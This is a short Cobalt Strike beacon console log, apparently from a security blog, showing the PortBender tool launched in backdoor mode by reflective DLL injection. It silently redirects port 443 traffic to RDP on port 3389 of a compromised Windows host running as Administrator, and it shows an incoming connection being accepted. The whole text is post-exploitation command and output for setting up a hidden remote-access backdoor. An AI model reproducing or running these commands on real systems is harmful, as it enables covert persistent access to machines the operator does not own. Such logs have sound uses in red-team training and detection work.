 beacon> PortBender backdoor 443 3389 praetorian.antihacker
[+] Launching PortBender module using reflective DLL injection
[*] Tasked beacon to spawn PortBender
[+] host called home, sent: 53834 bytes
[+] received output:
PortBender
Initializing PortBender in backdoor mode
Configuring redirection of connections targeting 443/TCP to 3389/TCP
[+] received output:
Client 192.168.109.8 connected to the server
New connection from 192.168.109.8:20 to 192.168.109.10:443
[DESKTOP-H17JTFL] Administrator */3760 (x64)
宽字节安全
beacon>